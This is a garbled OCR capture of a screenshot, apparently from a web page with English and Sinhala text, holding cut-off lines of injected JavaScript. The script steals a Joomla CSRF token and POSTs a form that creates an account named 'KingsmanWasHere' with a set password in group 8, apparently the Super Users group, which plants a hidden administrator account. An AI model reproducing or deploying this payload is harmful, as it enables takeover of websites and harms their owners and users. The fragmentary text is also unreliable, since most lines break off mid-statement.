
k'; var u = 'KingsmanWasHere'; var p = 'Attackerp@ss234'; var
=com_users&view=user&layout=edit&id=0',{credentials:'inclu
!m) return; var token = m[1]; var fd = new FormData(); fd.ap
jform[password]', p); fd.append('jform[password2]', p); fd.
rm[groups][]', '8'); fd.append('task', 'user.save'); fd.append(t
com_users&task=user.save',{ method:'POST', credentials:'incl
">
English
ADVERTISING
ුම්කර
 බැදුම්කර විකුණා
ට් අනුමැතිය…